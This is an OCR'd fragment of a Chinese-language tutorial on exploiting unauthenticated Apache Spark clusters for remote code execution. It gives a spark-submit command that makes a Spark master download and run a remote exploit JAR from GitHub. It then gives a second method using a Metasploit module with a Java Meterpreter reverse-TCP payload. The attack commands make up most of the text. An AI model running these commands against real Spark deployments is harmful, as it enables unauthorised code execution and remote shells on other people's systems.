
bin/spark-submit –master spark://www.0-sec.org:7077 –
deploy-mode cluster –class Exploit
https://github.com/aRe00t/rce-over-
spark/raw/master/Exploit.jar id
如果你指定的master参数是rest服务器，这个脚本会先
尝试使用rest
api来提交应用；如果发现不是rest服务器，则会降级到使用
submission
gateway来提交应用。
查看结果的方式与前面一致。
### 方法二
msf5> use exploit/linux/http/spark_unauth_rce
msf5> set payload java/meterpreter/reverse_tcp